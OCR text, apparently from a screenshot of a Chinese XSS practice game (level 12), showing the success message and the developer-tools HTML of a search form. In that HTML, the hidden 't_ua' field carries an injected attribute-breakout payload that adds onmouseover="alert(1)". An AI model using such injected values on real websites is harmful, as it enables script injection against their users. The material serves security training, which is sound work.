 欢迎来到level12
没有 果.
完成的不错！
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input < form#search < center < body < html
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ua" value="1" onmouseover="alert(1)" "="" type="text">
</form>
</center>